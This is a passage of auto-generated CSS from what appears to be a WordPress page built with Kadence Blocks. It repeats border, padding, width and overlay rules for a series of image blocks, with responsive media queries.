#ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_ebdcfb-d4 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_ebdcfb-d4 img.kb-img, .kb-image19028_ebdcfb-d4 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_ebdcfb-d4 img.kb-img, .kb-image19028_ebdcfb-d4 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_1d5535-0c.kb-image-is-ratio-size, .kb-image19028_1d5535-0c .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_1d5535-0c.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_1d5535-0c .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_1d5535-0c figure{max-width:1191px;}.kb-image19028_1d5535-0c .image-is-svg, .kb-image19028_1d5535-0c .image-is-svg img{width:100%;}.kb-image19028_1d5535-0c:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_1d5535-0c.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_1d5535-0c .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_1d5535-0c img.kb-img, .kb-image19028_1d5535-0c .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_1d5535-0c figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_1d5535-0c img.kb-img, .kb-image19028_1d5535-0c .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_1d5535-0c img.kb-img, .kb-image19028_1d5535-0c .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_6a7a65-72.kb-image-is-ratio-size, .kb-image19028_6a7a65-72 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_6a7a65-72.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_6a7a65-72 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_6a7a65-72 figure{max-width:1191px;}.kb-image19028_6a7a65-72 .image-is-svg, .kb-image19028_6a7a65-72 .image-is-svg img{width:100%;}.kb-image19028_6a7a65-72:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_6a7a65-72.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_6a7a65-72 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_6a7a65-72 img.kb-img, .kb-image19028_6a7a65-72 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_6a7a65-72 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_6a7a65-72 img.kb-img, .kb-image19028_6a7a65-72 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_6a7a65-72 img.kb-img, .kb-image19028_6a7a65-72 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_7b6a02-b9.kb-image-is-ratio-size, .kb-image19028_7b6a02-b9 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_7b6a02-b9.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_7b6a02-b9 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_7b6a02-b9 figure{max-width:1191px;}.kb-image19028_7b6a02-b9 .image-is-svg, .kb-image19028_7b6a02-b9 .image-is-svg img{width:100%;}.kb-image19028_7b6a02-b9:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_7b6a02-b9.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_7b6a02-b9 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_7b6a02-b9 img.kb-img, .kb-image19028_7b6a02-b9 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_7b6a02-b9 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_7b6a02-b9 img.kb-img, .kb-image19028_7b6a02-b9 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_7b6a02-b9 img.kb-img, .kb-image19028_7b6a02-b9 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_5fde3c-cf.kb-image-is-ratio-size, .kb-image19028_5fde3c-cf .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_5fde3c-cf.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_5fde3c-cf .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_5fde3c-cf figure{max-width:1191px;}.kb-image19028_5fde3c-cf .image-is-svg, .kb-image19028_5fde3c-cf .image-is-svg img{width:100%;}.kb-image19028_5fde3c-cf:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_5fde3c-cf.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_5fde3c-cf .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_5fde3c-cf img.kb-img, .kb-image19028_5fde3c-cf .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_5fde3c-cf figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_5fde3c-cf img.kb-img, .kb-image19028_5fde3c-cf .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_5fde3c-cf img.kb-img, .kb-image19028_5fde3c-cf .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_2a294e-51.kb-image-is-ratio-size, .kb-image19028_2a294e-51 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_2a294e-51.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_2a294e-51 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_2a294e-51 figure{max-width:1191px;}.kb-image19028_2a294e-51 .image-is-svg, .kb-image19028_2a294e-51 .image-is-svg img{width:100%;}.kb-image19028_2a294e-51:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_2a294e-51.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_2a294e-51 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_2a294e-51 img.kb-img, .kb-image19028_2a294e-51 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_2a294e-51 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_2a294e-51 img.kb-img, .kb-image19028_2a294e-51 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_2a294e-51 img.kb-img, .kb-image19028_2a294e-51 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_3538c2-8a.kb-image-is-ratio-size, .kb-image19028_3538c2-8a .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_3538c2-8a.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_3538c2-8a .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_3538c2-8a figure{max-width:1191px;}.kb-image19028_3538c2-8a .image-is-svg, .kb-image19028_3538c2-8a .image-is-svg img{width:100%;}.kb-image19028_3538c2-8a:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_3538c2-8a.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_3538c2-8a .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_3538c2-8a img.kb-img, .kb-image19028_3538c2-8a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_3538c2-8a figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_3538c2-8a img.kb-img, .kb-image19028_3538c2-8a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_3538c2-8a img.kb-img, .kb-image19028_3538c2-8a .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_e57efc-da.kb-image-is-ratio-size, .kb-image19028_e57efc-da .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e57efc-da.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e57efc-da .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_e57efc-da figure{max-width:1191px;}.kb-image19028_e57efc-da .image-is-svg, .kb-image19028_e57efc-da .image-is-svg img{width:100%;}.kb-image19028_e57efc-da:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_e57efc-da.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_e57efc-da .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_e57efc-da img.kb-img, .kb-image19028_e57efc-da .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_e57efc-da figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_e57efc-da img.kb-img, .kb-image19028_e57efc-da .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_e57efc-da img.kb-img, .kb-image19028_e57efc-da .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_d4fc48-de.kb-image-is-ratio-size, .kb-image19028_d4fc48-de .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_d4fc48-de.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_d4fc48-de .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_d4fc48-de figure{max-width:1191px;}.kb-image19028_d4fc48-de .image-is-svg, .kb-image19028_d4fc48-de .image-is-svg img{width:100%;}.kb-image19028_d4fc48-de:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_d4fc48-de.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_d4fc48-de .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_d4fc48-de img.kb-img, .kb-image19028_d4fc48-de .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_d4fc48-de figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_d4fc48-de img.kb-img, .kb-image19028_d4fc48-de .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_d4fc48-de img.kb-img, .kb-image19028_d4fc48-de .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_81d9d0-97.kb-image-is-ratio-size, .kb-image19028_81d9d0-97 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_81d9d0-97.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_81d9d0-97 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_81d9d0-97 figure{max-width:1191px;}.kb-image19028_81d9d0-97 .image-is-svg, .kb-image19028_81d9d0-97 .image-is-svg img{width:100%;}.kb-image19028_81d9d0-97:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_81d9d0-97.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_81d9d0-97 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_81d9d0-97 img.kb-img, .kb-image19028_81d9d0-97 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_81d9d0-97 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_81d9d0-97 img.kb-img, .kb-image19028_81d9d0-97 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_81d9d0-97 img.kb-img, .kb-image19028_81d9d0-97 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_e93bc5-16.kb-image-is-ratio-size, .kb-image19028_e93bc5-16 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e93bc5-16.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_e93bc5-16 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_e93bc5-16 figure{max-width:1191px;}.kb-image19028_e93bc5-16 .image-is-svg, .kb-image19028_e93bc5-16 .image-is-svg img{width:100%;}.kb-image19028_e93bc5-16:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_e93bc5-16.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_e93bc5-16 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_e93bc5-16 img.kb-img, .kb-image19028_e93bc5-16 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_e93bc5-16 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_e93bc5-16 img.kb-img, .kb-image19028_e93bc5-16 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_e93bc5-16 img.kb-img, .kb-image19028_e93bc5-16 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_3cb569-50.kb-image-is-ratio-size, .kb-image19028_3cb569-50 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_3cb569-50.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_3cb569-50 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_3cb569-50 figure{max-width:1191px;}.kb-image19028_3cb569-50 .image-is-svg, .kb-image19028_3cb569-50 .image-is-svg img{width:100%;}.kb-image19028_3cb569-50:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_3cb569-50.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_3cb569-50 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_3cb569-50 img.kb-img, .kb-image19028_3cb569-50 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_3cb569-50 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_3cb569-50 img.kb-img, .kb-image19028_3cb569-50 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_3cb569-50 img.kb-img, .kb-image19028_3cb569-50 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_364c83-e8.kb-image-is-ratio-size, .kb-image19028_364c83-e8 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_364c83-e8.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_364c83-e8 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_364c83-e8 figure{max-width:1191px;}.kb-image19028_364c83-e8 .image-is-svg, .kb-image19028_364c83-e8 .image-is-svg img{width:100%;}.kb-image19028_364c83-e8:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_364c83-e8.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_364c83-e8 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_364c83-e8 img.kb-img, .kb-image19028_364c83-e8 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_364c83-e8 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_364c83-e8 img.kb-img, .kb-image19028_364c83-e8 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_364c83-e8 img.kb-img, .kb-image19028_364c83-e8 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_952c16-8b.kb-image-is-ratio-size, .kb-image19028_952c16-8b .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_952c16-8b.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_952c16-8b .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_952c16-8b figure{max-width:1191px;}.kb-image19028_952c16-8b .image-is-svg, .kb-image19028_952c16-8b .image-is-svg img{width:100%;}.kb-image19028_952c16-8b:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_952c16-8b.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_952c16-8b .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_952c16-8b img.kb-img, .kb-image19028_952c16-8b .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_952c16-8b figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_952c16-8b img.kb-img, .kb-image19028_952c16-8b .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_952c16-8b img.kb-img, .kb-image19028_952c16-8b .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_f4f331-ae.kb-image-is-ratio-size, .kb-image19028_f4f331-ae .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_f4f331-ae.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_f4f331-ae .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_f4f331-ae figure{max-width:1191px;}.kb-image19028_f4f331-ae .image-is-svg, .kb-image19028_f4f331-ae .image-is-svg img{width:100%;}.kb-image19028_f4f331-ae:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_f4f331-ae.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_f4f331-ae .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_f4f331-ae img.kb-img, .kb-image19028_f4f331-ae .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_f4f331-ae figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_f4f331-ae img.kb-img, .kb-image19028_f4f331-ae .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}@media all and (max-width: 767px){.kb-image19028_f4f331-ae img.kb-img, .kb-image19028_f4f331-ae .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;}}.kb-image19028_d9bd71-32.kb-image-is-ratio-size, .kb-image19028_d9bd71-32 .kb-image-is-ratio-size{max-width:1191px;width:100%;}.wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_d9bd71-32.kb-image-is-ratio-size, .wp-block-kadence-column > .kt-inside-inner-col > .kb-image19028_d9bd71-32 .kb-image-is-ratio-size{align-self:unset;}.kb-image19028_d9bd71-32 figure{max-width:1191px;}.kb-image19028_d9bd71-32 .image-is-svg, .kb-image19028_d9bd71-32 .image-is-svg img{width:100%;}.kb-image19028_d9bd71-32:not(.kb-image-is-ratio-size) .kb-img, .kb-image19028_d9bd71-32.kb-image-is-ratio-size{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-image19028_d9bd71-32 .kb-image-has-overlay:after{opacity:0.3;}.kb-image19028_d9bd71-32 img.kb-img, .kb-image19028_d9bd71-32 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, #ffffff);border-right-style:solid;border-bottom-color:var(--global-palette9, #ffffff);border-bottom-style:solid;border-left-color:var(--global-palette9, #ffffff);border-left-style:solid;object-position:47% 49%;}.kb-image19028_d9bd71-32 figcaption{color:#ffffff;}@media all and (max-width: 1024px){.kb-image19028_d9bd71-32 img.kb-img, .kb-image19028_d9bd71-32 .kb-img img{border-top-color:var(--global-palette9, #ffffff);border-top-style:solid;border-right-color:var(--global-palette9, 